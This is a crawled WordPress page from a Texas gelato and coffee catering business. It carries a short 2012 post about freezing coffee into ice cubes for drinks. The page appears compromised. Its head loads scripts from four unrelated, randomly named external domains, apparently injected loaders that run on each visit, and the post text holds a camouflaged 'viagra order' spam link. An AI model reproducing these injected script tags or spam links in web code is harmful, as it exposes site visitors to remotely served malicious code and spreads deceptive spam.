

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/
body_size: 8980
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1, shrink-to-fit=no">

			<link rel="alternate" type="application/rss+xml" title=" Feed" href="https://www.ilovepinocchios.com/feed/">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>We can not make this for you..... However, we CAN sell you some GREAT Red House... -</title>
	<link rel="canonical" href="https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="We can not make this for you..... However, we CAN sell you some GREAT Red House... -" />
	<meta property="og:description" content="We can not make this for you..... However, we CAN sell you some GREAT Red House Coffee Roasters coffee to go in your beverage. ;)Timeline PhotosFreeze coffee as ice cubes and toss in a cup of Baileys and Vanilla Vodka for Adult Beverage. Use milk as an..." />
	<meta property="og:url" content="https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/" />
	<meta property="article:published_time" content="2012-12-07T03:32:31+00:00" />
	<meta property="og:image" content="http://photos-c.ak.fbcdn.net/hphotos-ak-ash3/530521_10151374552306654_497690482_s.jpg" />
	<meta name="author" content="Pinocchio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pinocchio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/#article","isPartOf":{"@id":"https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/"},"author":{"name":"Pinocchio","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41"},"headline":"We can not make this for you&#8230;.. However, we CAN sell you some GREAT Red House&#8230;","datePublished":"2012-12-07T03:32:31+00:00","mainEntityOfPage":{"@id":"https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/"},"wordCount":74,"publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"image":{"@id":"https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/#primaryimage"},"thumbnailUrl":"http://photos-c.ak.fbcdn.net/hphotos-ak-ash3/530521_10151374552306654_497690482_s.jpg","articleSection":["What's New"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/","url":"https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/","name":"We can not make this for you..... However, we CAN sell you some GREAT Red House... -","isPartOf":{"@id":"https://www.ilovepinocchios.com/#website"},"primaryImageOfPage":{"@id":"https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/#primaryimage"},"image":{"@id":"https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/#primaryimage"},"thumbnailUrl":"http://photos-c.ak.fbcdn.net/hphotos-ak-ash3/530521_10151374552306654_497690482_s.jpg","datePublished":"2012-12-07T03:32:31+00:00","breadcrumb":{"@id":"https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/#primaryimage","url":"http://photos-c.ak.fbcdn.net/hphotos-ak-ash3/530521_10151374552306654_497690482_s.jpg","contentUrl":"http://photos-c.ak.fbcdn.net/hphotos-ak-ash3/530521_10151374552306654_497690482_s.jpg"},{"@type":"BreadcrumbList","@id":"https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilovepinocchios.com/"},{"@type":"ListItem","position":2,"name":"We can not make this for you&#8230;.. However, we CAN sell you some GREAT Red House&#8230;"}]},{"@type":"WebSite","@id":"https://www.ilovepinocchios.com/#website","url":"https://www.ilovepinocchios.com/","name":"","description":"Artisan Gelato (Itallian Ice Cream), Panini (Grilled Sandwiches) and locally roasted coffee. Food Truck and Catering.","publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilovepinocchios.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ilovepinocchios.com/#organization","name":"Pinocchios","url":"https://www.ilovepinocchios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ilovepinocchios.com/#/schema/logo/image/","url":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","contentUrl":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","width":125,"height":125,"caption":"Pinocchios"},"image":{"@id":"https://www.ilovepinocchios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41","name":"Pinocchio"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ilovepinocchios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.ilovepinocchios.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fwe-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fwe-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/jplayer.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/css/prettyPhoto.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/css/flexslider.css?ver=6.9">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/css/animate.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome-social.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/style.css">
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="https://www.ilovepinocchios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ilovepinocchios.com/wp-json/wp/v2/posts/869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilovepinocchios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ilovepinocchios.com/?p=869' />


<style type="text/css" media="all">

    
    
    
    
    
    

    
    
    
		
																										
		</style><link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-270x270.png" />

	<!--[if lt IE 9]>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/html5shiv.js"></script>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/respond.min.js"></script>
	<![endif]-->

</head>
<body class="wp-singular post-template-default single single-post postid-869 single-format-standard wp-theme-burgertheme top-navbar we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house cssAnimate" >
<div id="ct_preloader"></div>




<nav class="navbar navbar-default  " role="navigation">
    
    <div class="inner">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle btn btn-primary" data-toggle="collapse"
                        data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>


                                    <div class="row">
                        <div class="text-center">
                            <p class="address">817-426-6900 Call, Text or Fax</p>
                        </div>
                    </div>
                <a class="small-brand" href="https://www.ilovepinocchios.com" data-width="300" data-top="60"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2014/08/GG3_h-300x189.png" ></a>                <a class="mobile-brand" style="display:none;" href="https://www.ilovepinocchios.com" data-width="150" data-top="55"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2016/02/PinocchiosROUND-150x150.png" ></a>

                                    <a href="tel:817-426-6900" class="phoneIcon"
                       style="display:none">817-426-6900</a>
                                                    <a href=" https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA" class="locationIcon" target="_blank"
                       style="display:none;"> https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA</a>
                

                                    <!--Socials Shortcode Start--><ul  class="list-unstyled smallSocials clearfix soc_list soc-small"><li><a href="http://www.facebook.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="facebook"><i class="fa fa-facebook"></i></a></li><li><a href="http://instagram.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="instagram"><i class="fa fa-instagram"></i></a></li><li><a href="http://www.twitter.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="twitter"><i class="fa fa-twitter"></i></a></li></ul><!--Socials Shortcode End-->                

            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul data-type="margin-top" data-pos="180" id="menu_" class="nav navbar-nav text-center"><li class="menu-home"><a href="http://www.ilovepinocchios.com/">Home</a></li>
<li class="menu-catering-request"><a href="https://www.ilovepinocchios.com/catering-request/">Catering Request</a></li>
<li class="menu-coffee"><a href="https://www.ilovepinocchios.com/coffee-catering-fort-worth-tx/">Coffee</a></li>
<li class="menu-gelato"><a href="https://www.ilovepinocchios.com/catering/">Gelato</a></li>
<li class="menu-trays"><a href="https://www.ilovepinocchios.com/tray-catering/">Trays</a></li>
<li class="menu-more-services"><a href="https://www.ilovepinocchios.com/additional-services/">More Services</a></li>
<li class="menu-past-events"><a href="https://www.ilovepinocchios.com/pictures-of-past-event-setups/">Past Events</a></li>
</ul>            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- / container -->

        <div class="btm"></div>
    </div>

</nav>
<div class="container">
	
<!--container!--></div>
<div class="bg-2 section" id="blogBgImage">
    <div class="inner"
         data-scroll="scroll"
         data-topspace="45">
        <div class="container">
                                        <div class="breadcrumbs">

													            <div class="breadcrumbs-inner">
													                <div class="menu"></div>

													            </div>

													</div>                        <div class="divider-triangle"></div>
            <div id="pageWithSidebar" class="">

                <div class="blog-list">
                    <div class="row">
                        <div class="col-md-8 blog-main">
                            <div class="inner">
    <div class="blog-post">
                                <div class="blogItem post format-type-image">
                <h3 class="blog_title"><a href="https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/">We can not make this for you&#8230;.. However, we CAN sell you some GREAT Red House&#8230;</a></h3>
<div class="meta_box">
			<span class="meta_date">December 6, 2012</span>
				<span class="meta_comments"><a href="https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/#comments"><em>0</em><span>Comments</span></a></span>
				<span class="meta_author">by <a href="https://www.ilovepinocchios.com/author/chop249/" title="Posts by Pinocchio" rel="author">Pinocchio</a></span>
	
				<span class="meta_categories"><i class="fa fa-tags"></i> <a href="https://www.ilovepinocchios.com/we-can-not-make-this-for-you-however-we-can-sell-you-some-great-red-house/%category"><a href="https://www.ilovepinocchios.com/category/whats-new/" rel="category tag">What's New</a> </a></span>
	
	</div>
<p>We can not make this for you&#8230;.. However, <a href="http://buy-viagra-100mg.net" style="text-decoration:none;color:#676c6c">viagra order</a>  we CAN sell you some GREAT <a href="http://www.facebook.com/profile.php?id=336523056412914" title="To tag someone, type &#064; and then the friend&#039;s name">Red House Coffee Roasters</a> coffee to go in your beverage. 😉</p>
<p><a href="http://www.facebook.com/photo.php?fbid=10151374552306654&amp;set=a.387172841653.198773.386056616653&amp;type=1" id="" title=""  onclick="" style=""><img decoding="async" class="img" src="http://photos-c.ak.fbcdn.net/hphotos-ak-ash3/530521_10151374552306654_497690482_s.jpg" alt="" /></a><br /><a href="http://www.facebook.com/media/set/?set=a.387172841653.198773.386056616653&amp;type=3" id=""  style="">Timeline Photos</a><br />Freeze coffee as ice cubes and toss in a cup of Baileys and Vanilla Vodka for Adult Beverage. Use milk as an alternative for kids or as a non-alcoholic beverage.</p>










            </div>
            

	

	


            </div>
</div>
                        </div>


                                                    <div class="col-md-4 blog-sidebar">
                                <div id="column-sidebar">
 <div class="widget-inner">
		 </div>
</div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>



</div>


<footer>
		<div class="container">
			<div class="row">
				<div class="col-md-3">
									</div>

				<div class="col-md-6">
									</div>

				<div class="col-md-3">
					<section id="text-3" class="widget-1 widget-first widget widget_text"><div class="widget-inner"><h3>Contact Us</h3>			<div class="textwidget"><p>817-426-6900<br />
Call, Text or Fax</p>
<p><a href="mailto:pinocchio@ilovepinocchios.com"> pinocchio@ilovepinocchios.com</a></p>
<p>Email</p>
</div>
		</div></section>				</div>
			</div>

		</div>
	<p class="copyright"> © 2026 </p>
	<a href="#" id="toTop"></a>
</footer>

<!--footer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/burgertheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
